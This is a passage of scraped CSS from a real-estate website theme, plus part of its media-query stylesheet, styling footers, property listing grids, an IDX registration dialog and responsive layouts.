  letter-spacing: -0.01em;
  line-height: 30px;
  padding: 45px 22px 0;
}
.rp-content .rp-single a .rp-bottom {
  padding: 0 31px 6%;
}
.rp-content .rp-single a .rp-bottom p {
  font-size: 13px;
  line-height: 20px;
  letter-spacing: 0.005em;
  margin: 0 0 30px;
}
.rp-content .rp-single a .rp-bottom span {
}
.rp-content .rp-single a:hover .rp-bottom span {
  background: #fff;
  color: #010101;
}
.footer {
  position: relative;
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.9));
  padding: 80px 0 34px;
}
.ip-container .footer {
  background: url(images/footer-bg.jpg) center center no-repeat;
  background-size: cover;
}
.footer-left {
}
.footer-left h2 {
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 0.6em;
  font-weight: 300;
  text-align: center;
  color: #fff;
  line-height: 1.1;
}
.footer-left h2 span {
  display: block;
  font-size: 70px;
  letter-spacing: 0.05em;
}
.git-wrapper {
  margin: 25px auto 0;
  width: 100%;
  max-width: 600px;
}
.git-wrapper .git-form {
}
.git-form .git-field {
  margin: 30px 0 0;
}
.git-form .git-field.git-dual {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-flow: row wrap;
  margin: 0 0 0;
}
.git-form .git-field.git-dual div {
  width: calc(50% - 10px);
}
.git-form .git-field input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  width: 100%;
  border: 0px;
  border-bottom: 1px solid #fff;
  color: #fff;
  line-height: 1;
  background: none;
  letter-spacing: 0.05em;
  height: 50px;
}

.git-form .git-field textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  width: 100%;
  border: 0px;
  border-bottom: 1px solid #fff;
  color: #fff;
  line-height: 1;
  background: none;
  letter-spacing: 0.05em;
  resize: none;
  height: 60px;
}

.git-form ::-webkit-input-placeholder {
  text-transform: uppercase;
}
.git-form :-moz-placeholder {
  text-transform: uppercase;
}
.git-form ::-moz-placeholder {
  text-transform: uppercase;
}
.git-form :-ms-input-placeholder {
  text-transform: uppercase;
}
.git-form .git-sub {
  margin: 40px 0 0;
  text-align: center;
}
.git-form .git-sub input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 165px;
  height: 45px;
  background: none;
  border: 1px solid #fff;
  color: #fff;
  font-size: 15px;
  letter-spacing: 0.1em;
  font-weight: 300;
  text-transform: uppercase;
  display: block;
  margin: 0 auto;
  border-radius: 10px;
  background: rgba(180, 1, 1, 0);
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;
}
.git-form .git-sub input:hover {
  background: linear-gradient(
    315deg,
    rgba(180, 144, 58, 1) 0%,
    rgba(235, 223, 134, 1) 100%
  );
  border: 1px solid #010101;
}
.footer-phone {
  color: #fff;
  font-size: 17px;
  letter-spacing: 0.05em;
  font-weight: 300;
  padding: 0 60px 0;
  margin: 40px 0 0;
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
}

.footer-phone span.phone-label {
  font-size: 18px;
  margin-right: 10px;
}

.footer-phone span {
  font-size: 25px;
  padding: 0 10px;
}
.footer-phone a {
}
.footer-phone a:hover {
  color: #010101;
}
.footer-right {
}
.footer-cta {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  max-width: 413px;
  padding: 10px 0 0;
}
.footer-cta a {
  width: 193px;
  height: 125px;
  display: flex;
  align-items: center;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 17px;
  letter-spacing: 0.2em;
  justify-content: center;
  font-weight: 500;
  /*   background: rgb(255,240,4);
    background: linear-gradient(90deg, rgba(255,240,4,0.75) 0%, rgba(51,218,0,0.75) 100%);*/
  margin: 25px 0 0;
  opacity: 1;
  transition: all ease 0.4s;
  -moz-transition: all ease 0.4s;
  -webkit-transition: all ease 0.4s;

  background: rgb(180, 144, 58);
  background: linear-gradient(
    315deg,
    rgba(180, 144, 58, 1) 0%,
    rgba(235, 223, 134, 1) 100%
  );
}
.footer-cta a:hover {
  opacity: 0.4;
}
.footer-cta a:nth-child(even) {
}
.footer-cta a:nth-child(1) {
  margin: 0 0 0;
}
.footer-cta a:nth-child(2) {
  /*    background: rgb(255,0,144);
    background: linear-gradient(90deg, rgba(255,0,144,.75) 0%, rgba(186,0,255,.75) 100%);*/
  margin: 0 0 0;
} /*
.footer-cta a:nth-child(3){
    background: rgb(111,21,108);
    background: linear-gradient(90deg, rgba(111,21,108,.75) 0%, rgba(76,128,226,.75) 100%);
}
.footer-cta a:nth-child(4){
    background: rgb(0,66,255);
    background: linear-gradient(90deg, rgba(0,66,255,.75) 0%, rgba(0,255,126,.75) 100%);
}
.footer-cta a:nth-child(5){
    background: rgb(255,0,48);
    background: linear-gradient(90deg, rgba(255,0,48,.75) 0%, rgba(0,162,255,.75) 100%);
}
.footer-cta a:nth-child(6){
    background: rgb(255,24,0);
    background: linear-gradient(90deg, rgba(255,24,0,.75) 0%, rgba(255,124,0,.75) 100%);
}*/
.footer-bottom {
  text-align: center;
  border-top: 1px solid #fff;
  margin: 75px 0 0;
  padding: 42px 0 0;
}
.footernav {
  font-size: 0;
}
.footernav li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 14px;
}
.footernav li:first-child {
  margin: 0 0 0 0;
}
.footernav a {
  font-size: 11px;
  letter-spacing: 0.05em;
  font-weight: 300;
  text-transform: uppercase;
  color: #fff;
  display: block;
  line-height: 1;
}
.footernav a:hover {
  color: #010101;
}
.copyright {
  font-size: 11px;
  letter-spacing: 0.05em;
  font-weight: 300;
  text-transform: uppercase;
  color: #fff;
  display: block;
  line-height: 1.5;
  margin: 10px 0 0;
  padding: 0 10px;
}
.copyright a:hover {
  color: #010101;
  text-decoration: none;
}
.re-logos {
  margin: 24px 0 0;
}
.re-logos span {
  font-size: 19px;
  color: #fff;
}

.agent-holder .attachment-agent-image {
  height: 400px;
  overflow: hidden;
}

.col-md-4.idx-sold-item {
  max-width: 370px;
  padding: 20px 3px;
  height: 300px;
  border: 1px solid #333;
  margin: 5px 5px;
}

img.idx-sold-img {
  width: 100%;
}

.idx-sold-item-desc {
  text-align: center;
  /* line-height: 1.1em; */
  margin-top: 15px;
}
.idx-sold-item-desc p {
  margin: 0 !important;
  line-height: 1.2 !important;
  font-size: 14px;
  font-family: "Montserrat", sans-serif !important;
  color: #444 !important;
}

.sellers-manual-wrapper {
  width: 85%;
  margin: 0 auto;
  min-width: 300px;
}

#content .details {
}
#content .details .buttons {
}
#content .details .buttons br {
  display: none;
}
#content .details .buttons i {
  font-style: normal;
}
#content .details .buttons a {
  clear: both;
  background: #002157;
  color: #ffdb00;
  display: block;
  font-family: "Montserrat", arial, sans-serif;
  font-size: 17px;
  font-weight: 400;
  padding: 22px 28px 22px 28px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  width: 100%;
  margin: 2px 0;
}
#content .details .buttons a:hover {
  background: #edc967;
  color: #002157;
}

#content .event-form {
  width: 100%;
  max-width: 360px;
}
#content .event-form > div {
  margin: 10px 0 0;
}
#content .event-form > div:first-child {
  margin: 0 0 0;
}

#content .event-form input[type="email"],
#content .event-form input[type="tel"],
#content .event-form input[type="text"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  display: block;
  padding: 5px;
  border: 1px solid #444;
  color: #444;
  background: #fff;
}
#content .event-form > div.event-name input {
  font-weight: 700;
  pointer-events: none;
}
#content .event-form input[type="submit"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #444;
  border: 1px solid #444;
  padding: 5px;
  color: #fff;
  text-transform: uppercase;
  display: block;
  width: 100%;
}
#content .event-form input[type="submit"]:hover {
  background: #fff;
  color: #444;
}

/*IDXB*/
#IDX-contactAddress,
#IDX-contactCityStateZip {
  display: none !important;
}

.IDX-page-supplemental #IDX-resultsRefineSearchWrap,
.IDX-page-supplemental .IDX-resultsDescription {
  display: none !important;
}

.contact-map {
  position: relative;
  padding: 75% 0 0;
}
.contact-map > div,
.contact-map iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

#IDX-main ul.select2-choices {
  margin: 0 !important;
}

.select2-drop {
  z-index: 1000;
}

.aios-mobile-header-wrapper {
  z-index: 1020 !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button {
  margin-left: 10px;
}

.tribe-events .tribe-events-c-nav__list {
  margin-left: 0 !important;
}

.footer-container div.wpcf7-response-output {
  text-align: center;
  color: #fff;
}

div.wpcf7-response-output {
  text-align: center;
}

.page-id-39 .toh-content > ul {
  margin-left: 0 !important;
}

.page-id-39 #inner-page-wrapper {
  z-index: 0;
}
.rp-bottom p {
  display: none;
}

.toh-content li:nth-child(7) .toh-img img {
  filter: none;
}

.toh-single img.hovergold {
  display: none;
}

.toh-content .toh-single:hover .toh-img img:first-child {
  display: none;
}

.toh-content .toh-single:hover .toh-img img.hovergold {
  display: block;
  margin: 0px auto;
  filter: none;
}

.toh-content li:nth-child(7) .toh-single:hover .toh-img img {
  display: block;
}

#hp-mtt .title-content::before {
  content: "02";
  left: -150px;
  top: -57px;
}
.ld-img-slick canvas {
  background-color: #999 !important;
}

.ld-img-slick img {
  /*    width: 75% !important;
    height: 90% !important;
    top: 5% !important;
    left: 10% !important;*/
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  object-fit: cover;
}

/*.our-properties-single-floating-thumbnail-wrap.hidden-xs.hidden-sm {
    width: 650px;
    height: 620px;
    background: rgb(193, 178, 131);
    position: absolute;
    top: -76%;
    left: 35%;
    z-index: 100;
    padding: 5px 0 5px 10px;
}*/

.ld-thumb-viewmore canvas {
  background-color: #edc967 !important;
}
#content .our-properties-single-floating-thumbnail-wrap {
  background: #000;
}
#content .ld-btn a {
  background: #000;
  border: 2px solid #1b1b1b;
}
#content .ld-btn a:hover {
  background: transparent;
  color: #000;
}
.ld-text-descrip p::first-letter {
  font-size: 105px;
  font-weight: 600;
  line-height: 87px;
  float: left;
  color: #1b1b1b;
  text-transform: uppercase;
  padding-right: 8px;
}

.floating-links {
  position: fixed;
  top: 35%;
  transform: translate(-50%, -50%);
  rotate: -90deg;
  left: -86px;
  z-index: 1000;
  font-size: 0;
}

.floating-links a {
  font-size: 16px;
  padding: 20px;
  background: linear-gradient(
    315deg,
    rgba(180, 144, 58, 1) 0%,
    rgba(235, 223, 134, 1) 100%
  );
  border: 1px solid;
  color: #fff;
  text-transform: uppercase;
}

.floating-links a:hover {
  background: linear-gradient(
    315deg,
    rgba(180, 144, 58, 1) 0%,
    rgba(235, 223, 134, 0.6) 100%
  );
}

.page-template-template-featured-properties #content-full {
  padding-bottom: 80px;
}

#listings-results .listings-grid .listings-item {
  position: relative;
}

#listings-results .listings-grid .listings-item::before {
  content: "";
  box-sizing: border-box;
  border: 7px solid transparent;
  border-image: linear-gradient(
    315deg,
    rgba(180, 144, 58, 1) 0%,
    rgba(235, 223, 134, 1) 100%
  );
  border-image-slice: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.4s ease-in-out;
  opacity: 0;
}

#listings-results .listings-grid .listings-item:hover::before {
  opacity: 1;
}

/* margin and padding template page fix */
#content-full .entry-title,
#content-full .archive-title {
  width: 1170px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 0 15px;
  padding-right: 15px;
  padding-left: 15px;
}
.page-template-default #content,
.page-template-template-featured-properties #content,
.archive #content,
.post-template-default #content,
.aios_agent-template-default #content {
  padding-left: 15px;
  padding-right: 15px;
}


.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] {
    position: fixed;
    z-index: 9999 !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 100px auto;
    padding: 55px 20px 60px;
    width: 80% !important;
    max-width: 887px !important;
    max-height: 80%;
    border: none;
    border-radius: 0;
    pointer-events: none;
    overflow-x: hidden;
    overflow-y: auto;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] > * {
    pointer-events: auto;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-titlebar {
    border-bottom: none;
    border: none;
    border-radius: 0;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-title {
    display: block;
    font-family: var(--primary-font);
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
    color: var(--aios-custom-idxb-results-secondary-color);
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: center;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-titlebar-close {
    top: -45px;
    right: 0;
    width: auto;
    height: auto;
    font-family: Arial;
    font-size: 40px;
    font-weight: 400;
    line-height: 1;
    color: #c1b283;
    opacity: 1;
    margin: 0;
    padding: 0;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-titlebar-close:hover {
    background: none;
    border: none;
    color: var(--aios-custom-idxb-results-secondary-color);
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-titlebar-close:before {
    content: "×";
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-dialog-titlebar-close span {
    display: none;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-widget-content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    color: #000;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-widget-content p.IDX-googleRecaptchaPolicy {
    font-size: 10px;
    color: #999;
    margin-top: 20px;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-widget-content p.IDX-googleRecaptchaPolicy a {
    color: #c1b283;
    text-decoration: none;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .ui-widget-content p.IDX-googleRecaptchaPolicy a:hover {
    color: #000;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registrationSignup > p,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registrationLogin > p {
    display: none;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registration .IDX-control-group {
    width: 50%;
    margin: 0;
    padding: 8px;
    float: left;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registrationLogin .IDX-control-group {
    width: 100%;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-control-label {
    display: none;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    width: 100%;
    height: 40px;
    font-size: 15px;
    font-weight: 400;
    border: none;
    border-bottom: 1px solid #a5a5a5;
    border-radius: 0;
    padding: 0 !important;
    color: #636363;
    box-shadow: none;
    background: none;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-input.IDX-errorField {
    border-bottom-color: #ff0000;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registration .IDX-btn,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registration .IDX-signupLoginToggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
    border: none;
    border-radius: 0;
    display: block;
    width: 283px;
    max-width: 100%;
    height: 68px;
    margin: 30px auto 0;
    font-family: var(--primary-font);
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    background: #c1b283;
    color: #fff;
    box-shadow: none;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registration .IDX-btn:hover,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registration .IDX-signupLoginToggle:hover {
    background: #515050;
    color: #c1b283;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registrationSignup .IDX-signupLoginToggle,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-loginSignupToggle .IDX-signupLoginToggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    height: auto;
    float: none;
    width: 283px;
    max-width: 100%;
    height: auto;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    margin-top: 10px;
    background: transparent;
    color: var(--aios-custom-idxb-results-secondary-color);
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-registrationSignup .IDX-signupLoginToggle:hover,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-loginSignupToggle .IDX-signupLoginToggle:hover {
    background: transparent;
    color: #c1b283;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-signupLoginToggleWrap p {
    padding: 0;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn {
    margin-bottom: 30px;
    padding: 8px;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn .IDX-checkbox {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn input[type=checkbox] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #a5a5a5;
    margin: 0;
    padding: 0;
    position: relative;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn input[type=checkbox]:checked,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn input[type=checkbox]:indeterminate {
    background: #c1b283;
    border-color: #c1b283;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn input[type=checkbox]:checked:before,
.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn input[type=checkbox]:indeterminate:before {
    content: "򰄦";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: agentimage;
    font-size: 0.75em;
    font-weight: 400;
    line-height: 1;
    color: #fff;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] #IDX-keepLoggedIn span {
    margin-left: 10px;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-form-actions {
    clear: both;
    border: none !important;
    padding: 0 !important;
    display: block !important;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-errorMessage {
    margin-top: 30px;
    font-size: 12px !important;
    font-weight: 400 !important;
    line-height: 1.3 !important;
    text-align: center;
    width: 500px;
    max-width: 100%;
    margin: 30px auto 0;
    padding: 15px;
}

.ui-dialog[aria-labelledby="ui-dialog-title-IDX-registration"] .IDX-errorMessage span {
    display: block;
    float: none;
    margin: 0 auto 10px;
}

.ui-dialog #IDX-registrationDefaultMessage p a.close {
    position: static !important;
    float: none !important;
    font-size: inherit !important;
    color: #c1b283;
    opacity: 1 !important;
    font-weight: 400;
    transition: all 0.4s ease;
}

.ui-dialog #IDX-registrationDefaultMessage p a.close:hover {
    opacity: 0.85;
}

.ui-dialog #IDX-loginResponse .IDX-psudolink.IDX-signupLoginToggle {
    display: inline !important;
    background: transparent !important;
    font-size: inherit !important;
    font-weight: inherit !important;
    text-transform: inherit !important;
    letter-spacing: inherit !important;
    font-family: inherit !important;
    color: #c1b283 !important;
}

.ui-dialog #IDX-loginResponse .IDX-psudolink.IDX-signupLoginToggle:hover {
    opacity: 0.75;
}

.ui-dialog .IDX-formResponse p.IDX-errorMessage {
    padding: 0;
    background: transparent;
    border: none;
}

.ui-dialog div#IDX-registrationDefaultMessage {
    font-size: 16px;
    line-height: 1.5;
    color: #000;
}

.ui-dialog div#IDX-registrationMessage {
    text-align: center;
    display: none;
}

.ui-dialog div#IDX-registrationDefaultMessage p {
    font-size: 15px;
    line-height: 1.5;
}

#listings-results .listings-pagination {
    margin-bottom: 20px;
}

.use-floating-validation-tip .wpcf7-not-valid-tip{
  position: absolute!important;
  width: max-content!important;
}
.grecaptcha-badge {
    bottom: 20px !important;
}


--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/style-media-queries.css
body_size: 2540
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/

@media only screen and (min-width: 992px) {
	#hp-slide #aios-slider-hp-slideshow-video .aios-slider-splide .aios-slider-img canvas, 
	#hp-slide #aios-slider-hp-slideshow-video .aios-slider-splide .aios-slider-custom-video canvas {
		min-height: 100vh;
	}
}
@media only screen and (max-width: 1440px) {
	.main-header .main-header-l{
		width: 59%;
	}

	#spnav a {
		line-height: 33px;
	}
}
@media only screen and (max-width: 1366px) {
	#nav > li {
		margin: 0 0 0 30px;
	}
	.header .header-logo {
	    max-width: 153px;
	}

	.main-header .main-header-l {
	    width: 62%;
	}

	.main-header .main-header-r {
	    width: 35%;
	}

	.header-broker img {
	    max-width: 190px;
	}
	.med-testi-wrapper{
		max-width: 1230px;
	}
	.rp-content .rp-single a .rp-top {
		padding: 45px 15px 0;
	}
	.rp-content .rp-single a .rp-bottom {
		padding: 0 20px 6%;
	}


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */
@media only screen and (max-width: 1199px) {
	#spnav a {
		font-size: 12px;
		line-height: 30px;
	}

	.header{
		padding: 20px 20px;
	}
	.header.fixed {
		padding: 16px 20px;
		max-height: 110px;
	}

	.header-broker img {
	    max-width: 150px;
	}

	.main-header .main-header-l {
	    width: 58%;
	}

	.main-header .main-header-r {
	    width: 38%;
	}

	.header .header-logo{
		max-width: 150px;
	}
	#nav a{
		font-size: 14px;
		letter-spacing: 0.000em;
	}
	#nav > li {
		margin: 0 0 0 15px;
	}
	.header-trigger,
	.header #header-translate select.goog-te-combo{
		font-size: 14px;
	}
	.header-broker {
		max-width: 145px;
	}
	.tagline-content .container-lg{
		overflow: hidden;
	}
	.tagline-content h3{
		font-size: 45px;
	}
	.toh-content li {
		margin: 5px;
		width: calc((100% / 5) - 9px);
	}
	.toh-content .toh-small {
		font-size: 10px;
	}
	.toh-content .toh-big {
		font-size: 17px;
		line-height: 19px;
	}
	.mtt-content ul {
		margin: 0 -3px 0;
	}
	.mtt-content .slick-slide {
		margin: 0 3px 0;
	}
	.mtt-content .mtt-name {
		font-size: 20px;
	}
	.fp-single .fp-info .fp-add {
		font-size: 17px;
		line-height: 19px;
	}
	.fp-single .fp-info .fp-price {
		margin: 10px 0 0;
	}
	.med-testi-photos {
		width: calc(100% - 30px);
		max-width: 790px;
	}
	.med-testi-wrapper {
		max-width: 870px;
	}
	.med-wrapper .med-content {
		padding: 48px 0 90px;
	}
	.med-wrapper .title-content .title-big {
		left: 70px;
	}
	.med-wrapper .med-logos {
		max-width: 310px;
	}
	.testi-wrapper .testi-content {
		padding: 48px 20px 55px;
		margin: 0 0 0 -30px;
	}
	.testi-wrapper .title-content .title-big {
		font-size: 50px;
		letter-spacing: 0.020em;
	}
	.testi-wrapper .testi-slide li {
		padding: 0 0 0;
	}
	.testi-wrapper .testi-slide p {
		font-size: 13px;
		line-height: 25px;
	}
	.rp-content .rp-vpost {
		padding: 30px 0 0 8%;
	}
	.rp-content .rp-single a .rp-top {
		padding: 15px 10px 0;
		font-size: 17px;
		line-height: 22px;
	}
	.rp-content .rp-single a .rp-bottom {
		padding: 0 15px 6%;
	}
	.rp-content .rp-single a .rp-bottom p {
		font-size: 12px;
		line-height: 18px;
		margin: 0 0 20px;
	}
	.footer-phone {
		padding: 0 20px 0;
		margin: 20px 0 0;
	}
	.footer-cta a {
		width: 170px;
		height: 117px;
	}
	.fp-single .fp-hover .fp-price {
		font-size: 35px;
		margin: 0 0 10px;
	}
	.fp-single .fp-hover .fp-add {
		font-size: 20px;
		letter-spacing: -0.000em;
	}
	.fp-single .fp-hover .fp-bb {
		font-size: 10px;
		margin: 25px 0 0;
	}
}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */
@media only screen and (max-width: 991px) {
	/*.toh-content li:nth-child(7) .toh-single {
		padding: 54px 0 15px 0;
		margin: -58px 0 0;
	}*/



	#hp-slide {
		pointer-events: none;
	}

	#hp-slide .aios-slider {
		position: initial;
		height: 100%;
	}

	#hp-slide .cycloneslider-template-video .cycloneslider-volume {
		pointer-events: all;
	}

	/*.toh-content li:nth-child(7) {
		padding: 59px 0 0;
	}

	.toh-content li:nth-child(7) .toh-img {
		position: absolute;
		right: 50px;
		top: 30px;
	}	*/

	.main-header .main-header-r {
		width: 100%;
		text-align: center;
		justify-content: center;
		padding: 15px 0 0;
	}

	.header .header-logo img {
		filter: brightness(0) invert(1);
		margin: 20px 0 0;
	}

	.slide-panel,
	.slide-pattern {
		display: none;
	}

	/* The following are used on inner pages. Please edit carefully. */
	#hp-slide .cycloneslider{
		height: auto;
	}
	#hp-slide .cycloneslider-template-video .cycloneslider-slides{
		height: 100% !important;
	}
	.slide-pattern canvas{
		height: auto;
	}
	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}
	.header.fixed,
	.header {
		padding: 70px 10px 20px;
		background: rgba(180,1,1,1);
		max-height: none;
		position: relative;
		    display: none;
	}

	#hp-top {

    margin: 52px 0 0 0;
}

	.header-trigger,
	.header-nav,
	.header-broker,
	.home-container .ip-banner{
		display: none;
	}
	.main-header .main-header-l {
		width: 100%;
		justify-content: center;
	}
	.header.fixed .header-logo,
	.header .header-logo {
		max-width: none;
	}
	#hp-slide .cycloneslider-template-video .canvas-holder,
	#hp-slide{
		height: auto;
	}
	#hp-slide .cycloneslider {
		position: relative;
	}
	.title-content:before {
		font-size: 130px;
	}
	.title-content .title-small {
		font-size: 35px;
	}
	.title-content .title-big {
		font-size: 65px;
	}
	/*.toh-content li {
		width: calc((100% / 2) - 10px);
	}*/
	.med-testi-photos {
		margin: 0 auto 20px;
	}
	.med-testi-photos .med-testi-photo-r {
		display: none;
	}
	.med-testi-photos .med-testi-photo-l {
		width: 100%;
		max-width: 698px;
	}
	.med-testi-wrapper {
		display: block;
	}
	.med-wrapper {
		width: 100%;
		background: url(images/med-bg.jpg) center center no-repeat;
		background-size: cover;
		margin: 25px 0;
	}
	.med-wrapper .med-logo-dual {
		flex-flow: column wrap;
	}
	.med-wrapper .med-logo-dual div{
		margin: 20px 0 0;
	}
	.med-wrapper .med-logo-dual div:first-child{
		margin: 0 0 0;
	}
	.testi-wrapper {
		width: 100%;
		position: relative;
	}
	.testi-wrapper .testi-content {
		padding: 48px 25px 55px;
		margin: 0 0 0 0;
	}
	.testi-navs {
		margin: 20px 0 0;
		display: flex;
		flex-flow: row wrap;
		justify-content: space-around;
	}
	.testi-navs .testi-nav {
		font-size: 30px;
		position: relative;
		left: 0;
		bottom: 0;
		color:#fff;
	}
	.testi-navs .testi-n {
		bottom: 0px;
	}
	.fa-wrapper .title-content:before {
		top: -85px;
		left: -122px;
	}
	.fa-content .fa-single {
		width: calc((100% / 2) - 1px);
	}
	.fa-content .fa-single:nth-child(3n + 1) {
		margin: 1px 0 0 1px;
	}
	.fa-content .fa-single:nth-child(2n + 1) {
		margin: 1px 0 0 1px;
	}
	#hp-rp {
		padding: 60px 0 20px;
	}
	.rp-content {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		position: relative;
		z-index: 2;
	}
	.rp-content .rp-left {
		width: 100%;
	}
	.rp-content .rp-vpost {
		padding: 20px 0 0 0;
		text-align: center;
	}
	.rp-content .rp-single {
		width: calc((100% / 1) - 0px);
		max-width: 400px;
		margin: 25px 0 0 0;
	}
	.rp-content .rp-right {
		width: 100%;
		flex-flow: column wrap;
		align-items: center;
		margin: 25px 0 0;
	}
	.footer-phone {
		padding: 0 60px 0;
	}
	.footer-cta{
		margin: 30px auto 0;
	}


	.toh-content ul{
		padding: 0 60px;
	}

	.www-slick-arrow {
	    font-size: 40px;
	    position: absolute;
	    top: 50%;
	    transform: translateY(-50%);
	    pointer-events: auto;
	    cursor: pointer;
	    z-index: 5;
	    transition: all .3s ease;
	    left: 20px;
	}

	.www-slick-arrow.www-slick-arrow-next {
	    right: 20px;
	    left: unset;
	}

	.toh-content li{
		width: calc(100% - 30px) !important;
	    margin: 0 auto;
	    padding: 20px 0;
	}

	.toh-content .toh-single{
		box-shadow: 1px 1px 10px rgba(0,0,0,0.4);
	    width: 100%;
	    max-width: 284px;
	    margin: 0 auto;
	    padding: 15px 0;
	    justify-content: center;
	}

	.toh-content .toh-single .toh-img img{
